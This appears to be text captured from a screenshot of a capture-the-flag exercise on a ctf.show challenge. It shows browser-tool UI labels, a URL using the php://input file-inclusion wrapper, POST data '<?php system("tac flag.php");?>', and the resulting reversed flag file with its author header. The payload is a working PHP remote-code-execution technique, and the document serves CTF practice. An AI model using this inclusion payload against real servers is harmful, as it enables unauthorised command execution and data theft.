 Load URL
https://402e0aed-7761-470e-8f1e-e1123502f56a.challenge.ctf.show/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
<?php system("tac flag.php");?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{2590461d-2877-4926-bcc6-0c8492042d13}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11 # @Author: h1xa #
-*- coding: utf-8 -*- /*